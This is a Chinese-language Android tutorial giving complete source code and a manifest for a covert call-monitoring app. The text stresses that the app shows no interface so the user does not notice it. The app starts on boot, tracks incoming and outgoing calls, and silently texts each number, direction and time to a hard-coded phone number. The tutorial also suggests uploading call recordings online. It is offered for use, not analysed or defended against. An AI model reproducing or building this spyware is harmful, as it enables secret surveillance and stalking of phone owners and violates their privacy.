監聽電話,無論你出於什麼目的?都有足夠的吸引力?

我們實現的步驟:(1)通過應用調用BroadcastReceiver;(2)廣播實現手機自動啟動;(3)廣播接收者啟動服務Service;目的實現應該不開啟,開機也能自動啟動監聽。
因為是電話監聽的過程是不想讓用戶察覺,所以監聽過程不能有軟件界面,這是要點,不然也不叫監聽器了。你可以監聽通話記錄,譬如幾點幾分,呼入電話或者呼出電話及電話號碼。當然當然,你也可以把通話錄音傳到網上指定位置。
我們這個案例僅實現通過短信來監聽指定手機的通話記錄情況。

一、設計界面
1、布局文件
打開res/layout/activity_main.xml文件。
輸入以下代碼:
[html] view plain copy
- <?xml version="1.0" encoding="utf-8" ?>
-
- <LinearLayout
- xmlns:android="http://schemas.android.com/apk/res/android"
- android:orientation="vertical"
- android:layout_width="fill_parent"
- android:layout_height="fill_parent">
-
- <Button
- android:id="@+id/startbroadcast"
- android:layout_width="wrap_content"
- android:layout_height="wrap_content"
- android:text="啟用廣播(接收器)" />
-
- </LinearLayout>
二、程序文件
1、打開“src/com.genwoxue.telephonyservice/MainActivity.java”文件。
然後輸入以下代碼:
[java] view plain copy
- package com.genwoxue.telephonyservice;
-
-
- import android.os.Bundle;
- import android.view.View;
- import android.view.View.OnClickListener;
- import android.widget.Button;
- import android.app.Activity;
-
- public class MainActivity extends Activity {
-
- private Button btnSend=null;
-
- @Override
- protected void onCreate(Bundle savedInstanceState) {
- super.onCreate(savedInstanceState);
- setContentView(R.layout.activity_main);
-
- btnSend=(Button)super.findViewById(R.id.startbroadcast);
- btnSend.setOnClickListener(new OnClickListener(){
- @Override
- public void onClick(View v){
- //實例化廣播接收器,原因是廣播在Android4.0之後不能自啟。
- new BroadcastReceiverUtil();
- }
- });
- }
-
- }
MainActivity.java的目的僅僅是實例化廣播接收器,原因是由於Androd4.0之後廣播不能實現自己開機啟機,只要被APP調用過一次,下次開機則能實現自動啟動。
2、創建“src/com.genwoxue.broadcastservice/BroadcastReceiverUtil.java”文件。
然後輸入以下代碼:
[java] view plain copy
- package com.genwoxue.telephonyservice;
-
- import android.content.BroadcastReceiver;
- import android.content.Context;
- import android.content.Intent;
-
- public class BroadcastReceiverUtil extends BroadcastReceiver{
- @Override
- public void onReceive(Context context,Intent intent){
- //如果有新電話呼出,其Action為“ACTION_NEW_OUTGOING_CALL”,
- //其呼出號碼由outPhone=intent.getStringExtra(Intent.EXTRA_PHONE_NUMBER)獲得
- //並啟動服務
- if(intent.getAction().equals(Intent.ACTION_NEW_OUTGOING_CALL)){
- String outPhone=intent.getStringExtra(Intent.EXTRA_PHONE_NUMBER);
- Intent intentPhone=new Intent(context,TelephonyService.class);
- intentPhone.putExtra("outphone", outPhone);
- context.startService(intentPhone);
-
- }else{
- //如果有新電話呼入,直接啟動服務
- context.startService(new Intent(context,TelephonyService.class));
- }
-
- }
- }
3、打開“src/com.genwoxue.telephonyservice/TelephonyService.java”文件。
然後輸入以下代碼:
[java] view plain copy
- package com.genwoxue.telephonyservice;
-
- import android.os.IBinder;
- import android.telephony.PhoneStateListener;
- import android.telephony.TelephonyManager;
- import android.app.Service;
- import android.content.Context;
- import android.content.Intent;
-
- public class TelephonyService extends Service {
- private TelephonyManager telephonyManager=null;
- private String outPhone=null;
- private Intent intent=null;
-
- @Override
- public void onCreate() {
- //取得TELEPHONY服務
- telephonyManager=(TelephonyManager)super.getSystemService(Context.TELEPHONY_SERVICE);
- //電話臨聽
- telephonyManager.listen(new PhoneStateListenerOk(), PhoneStateListener.LISTEN_CALL_STATE);
- super.onCreate();
- }
-
- @Override
- public void onStart(Intent intent,int startId){
- //獲取呼出電話,從廣播接收器傳過來的值
- outPhone=intent.getStringExtra("outphone");
- super.onStart(intent, startId);
- }
-
- @Override
- public IBinder onBind(Intent intent){
- return null;
- }
-
- private class PhoneStateListenerOk extends PhoneStateListener{
- @Override
- public void onCallStateChanged(int state,String inPhone){
- switch(state){
- case TelephonyManager.CALL_STATE_IDLE:
- break;
- case TelephonyManager.CALL_STATE_RINGING: //呼入電話
- new SmsUtil(TelephonyService.this,TelephonyService.this.intent)
- .sendMsg("137039900xx",
- inPhone,
- "呼入");
- break;
- case TelephonyManager.CALL_STATE_OFFHOOK: //呼出電話
- new SmsUtil(TelephonyService.this,TelephonyService.this.intent)
- .sendMsg("137039900xx",
- TelephonyService.this.outPhone,
- "呼出");
- break;
- }
- }
- }
- }
TelephonyService是核心,是整個監聽系統的最重要的部分。
4、打開“src/com.genwoxue.telephonyservice/SmsUtil.java”文件。
然後輸入以下代碼:
[java] view plain copy
- package com.genwoxue.telephonyservice;
-
- import java.text.SimpleDateFormat;
- import java.util.Date;
-
- import android.app.PendingIntent;
- import android.content.Context;
- import android.content.Intent;
- import android.telephony.SmsManager;
-
- public class SmsUtil {
- private Context context=null;
- private Intent intent=null;
- public SmsUtil(Context context,Intent intent){
- this.context=context;
- this.intent=intent;
- }
-
- //發送短信(接收手機號碼,監聽號碼,類型)

- public void sendMsg(String receivePhone,String phoneNumber,String type){
- SmsManager smsManager=SmsManager.getDefault();
- PendingIntent pendingIntent=PendingIntent.getActivity(this.context,0, this.intent, PendingIntent.FLAG_UPDATE_CURRENT);
- String content="電話號碼:"
- +phoneNumber
- +"\n類型:"
- +type
- +"\n操作時間:"
- +new SimpleDateFormat("yyyy-MM-dd HH:mm:ss E").format(new Date());
- smsManager.sendTextMessage(receivePhone, "13800371500", content, pendingIntent, null);
- }
- }
僅僅實現了發送短信功能,在實際開發中,更多的是通過網絡實現。
三、配置文件
打開“AndroidManifest.xml”文件。
然後輸入以下代碼:
[html] view plain copy
- <?xml version="1.0" encoding="utf-8"?>
- <manifest xmlns:android="http://schemas.android.com/apk/res/android"
- package="com.genwoxue.telephonyservice"
- android:versionCode="1"
- android:versionName="1.0" >
-
- <uses-sdk
- android:minSdkVersion="10"
- android:targetSdkVersion="15" />
- <uses-permission android:name="android.permission.READ_PHONE_STATE"/>
- <uses-permission android:name="android.permission.PROCESS_OUTGOING_CALLS"/>
- <uses-permission android:name="android.permission.SEND_SMS"/>
-
- <application
- android:allowBackup="true"
- android:icon="@drawable/ic_launcher"
- android:label="@string/app_name"
- android:theme="@style/AppTheme" >
-
-
- <activity
- android:name="com.genwoxue.telephonyservice.MainActivity"
- android:label="@string/app_name" >
- <intent-filter>
- <action android:name="android.intent.action.MAIN" />
- <category android:name="android.intent.category.LAUNCHER" />
- </intent-filter>
- </activity>
- <receiver
- android:name="com.genwoxue.telephonyservice.BroadcastReceiverUtil">
- <intent-filter>
- <action android:name="android.intent.action.PHONE_STATE" />
- <action android:name="android.intent.action.BOOT_COMPLETED" />
- <action android:name="android.intent.action.NEW_OUTGOING_CALL" />
- </intent-filter>
- </receiver>
- <service android:name="com.genwoxue.telephonyservice.TelephonyService"></service>
- </application>
-
- </manifest>
注意:需要在AndroidManifest.xml文件中添加以下內容:
(1)權限部分
<uses-permission android:name="android.permission.READ_PHONE_STATE"/>
<uses-permission android:name="android.permission.PROCESS_OUTGOING_CALLS"/>
<uses-permission android:name="android.permission.SEND_SMS"/>
(2)BroadcastReceiverUti廣播接收器過濾三種ACTION:l隨機啟動、新電話呼出、電話狀態
<receiver
android:name="com.genwoxue.telephonyservice.BroadcastReceiverUtil">
<intent-filter>
<action android:name="android.intent.action.PHONE_STATE" />
<action android:name="android.intent.action.BOOT_COMPLETED" />
<action android:name="android.intent.action.NEW_OUTGOING_CALL" />
</intent-filter>
</receiver>
(3)服務
<service android:name="com.genwoxue.telephonyservice.TelephonyService"></service>
四、運行結果
Activity啟動廣播接收方—>廣播接收方啟動Service服務

 4.3.1 BroadcastReceiver牛刀小試
 8.3.7 Paint API之—— Xfermode與PorterDuff詳解(四)
 第37章、圖片切換ImageSwitcher&Gallery(從零開始學Android)
 10.7 WindowManager(窗口管理服務)